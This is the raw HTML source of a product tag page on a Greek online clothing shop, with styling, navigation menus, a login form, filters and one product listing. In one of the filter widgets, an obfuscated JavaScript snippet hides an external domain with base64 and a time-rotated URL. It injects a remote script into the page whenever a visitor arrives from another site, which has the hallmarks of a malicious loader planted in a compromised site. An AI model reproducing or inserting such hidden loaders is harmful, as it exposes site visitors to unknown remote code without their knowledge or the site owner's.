				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 44px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 120px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 120px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 120px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-120px);
                    -webkit-transform: translateY(-120px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 140px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 180px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-product-content .entry-title {
  font-size: 28px;}

h4 {
  font-size: 16px;
	line-height: 1.6;}

.no-products-footer .search-extended {
  display: none;}

.basel-hover-quick .quick-shop-btn > a {
  font-weight: 400;
  text-transform: none;
}

.act-mobile-menu .basel-close-side {
  background-color: rgba(6, 4, 4, 0.62);
  backdrop-filter: blur(5px);}

.woocommerce-checkout .woocommerce-info {
background-color: #f4a8ad;
padding: 40px;
color: #110D0D;
font-size:16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-lastixo term-463 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-wide global-cart-design-1 global-search-disable global-header-split mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-off enable-sticky-header sticky-header-real offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.9 vc_responsive">
				<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="widget-close">close</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://e-penelope.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e937650e9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/lastixo/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://e-penelope.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://e-penelope.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
				<div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-11873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11873 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11874 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11881 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-11875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11879 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-11885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11885 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-11883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11883 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-11882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11882 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-11877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-11891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11891 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11892 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11894 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-11893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11893 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-11895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11895 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11896 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11897 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/">Outlet</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11898 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			<div class="header-links my-account-with-icon">
				<ul>
												<li class="wishlist"><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-dark">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:black"> </i> Τηλεφωνικές παραγγελίες <span style="margin-left:10px">2741 600948</span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/my-account/"><i class="fa fa-user"></i>Λογαριασμός</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-split icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
<div class="right-column left-side">
			<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
					<div class="wishlist-info-widget">
				<a href="https://e-penelope.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count">0</span>
									</a>
			</div>
		</div>
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://e-penelope.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />					</a>
																	<a href="https://e-penelope.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d-container"><ul id="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d" class="menu"><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1501 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-7249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7249 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-7251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7251 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1507 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1506 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-10457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10457 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-7253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-7254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7254 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1508 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1510 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1513 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7432 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1516 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1519 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6538 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1521 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://e-penelope.gr/product-category/outlet/">Outlet<span class="menu-label menu-label-hot">Hot</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7671 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://e-penelope.gr/cart/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						</span>
			</a>
					</div>
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://e-penelope.gr">Αρχική σελίδα</a><span class="breadcrumb-last"> Προϊόντα με ετικέτα &ldquo;lastixo&rdquo;</span></nav><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Εμφάνιση του μοναδικού αποτελέσματος</p>
			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
					<div class="basel-filter-buttons">
				<a href="#" class="open-filters">Φίλτρα</a>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12"><h5 class="widget-title">Ταξινόμιση</h5>
<form class="woocommerce-ordering with-list" method="get">
			<ul>
											<li>
					<a href="https://e-penelope.gr/product-tag/lastixo/?orderby=popularity" data-order="popularity" class="">Δημοτικότητα</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/lastixo/?orderby=rating" data-order="rating" class="">Κριτικές</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/lastixo/?orderby=date" data-order="date" class="">Τελευταίες αφίξεις</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/lastixo/?orderby=price" data-order="price" class="">Τιμή: Αύξουσα</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/lastixo/?orderby=price-desc" data-order="price-desc" class="">Τιμή: Φθίνουσα</a>
				</li>
					</ul>
		</form>
</div><div id="basel-woocommerce-layered-nav-7" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 basel-woocommerce-layered-nav"><h5 class="widget-title">Χρώμα</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow" href="https://e-penelope.gr/product-tag/lastixo/?filter_color=%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf"><span class="filter-swatch"><span style="background-color: #008000;"></span></span>Πράσινο</a> <span class="count">(1)</span></li></ul></div></div><div id="basel-woocommerce-layered-nav-9" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 basel-woocommerce-layered-nav"><h5 class="widget-title">Μέγεθος</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://e-penelope.gr/product-tag/lastixo/?filter_size=xs">XS</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://e-penelope.gr/product-tag/lastixo/?filter_size=s">S</a> <span class="count">(1)</span></li></ul></div></div><div id="custom_html-114" class="widget_text filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
<div class="basel-active-filters">
	</div>

<div class="basel-shop-loader"></div>


<div class="products elements-grid basel-products-holder  pagination-pagination row grid-columns-6" data-min_price="" data-max_price="" data-source="main_loop">	<div class="product-grid-item basel-hover-quick product  col-md-2 col-sm-4 col-xs-6 first  type-product post-11078 status-publish first instock product_cat-outlet product_cat-anoixi-kalokairi product_cat-rouxa-prosfores product_tag-happyfriday product_tag-lastixo product_tag-penelope product_tag-petrol product_tag-shorts product_tag-378 product_tag-601 product_tag-185 product_tag-1018 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11078">

		<div class="product-element-top">
	<a href="https://e-penelope.gr/product/%cf%83%ce%bf%cf%81%cf%84%cf%83%ce%ac%ce%ba%ce%b9-100-viscose/">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-61%</span></div><img width="1200" height="1600" src="https://e-penelope.gr/wp-content/uploads/2025/05/viber_image_2025-05-20_18-46-13-031.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://e-penelope.gr/wishlist/" data-key="36b99e2362" data-product-id="11078" data-added-text="Browse Wishlist">Προσθήκη στα αγαπημένα</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://e-penelope.gr/compare/" data-added-text="Compare products" data-id="11078">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://e-penelope.gr/product/%cf%83%ce%bf%cf%81%cf%84%cf%83%ce%ac%ce%ba%ce%b9-100-viscose/" 
					class="open-quick-view quick-view-button"
					data-id="11078">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
							<a href="#" class="btn-quick-shop" data-id="11078"><span>Quick shop</span></a>
					</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
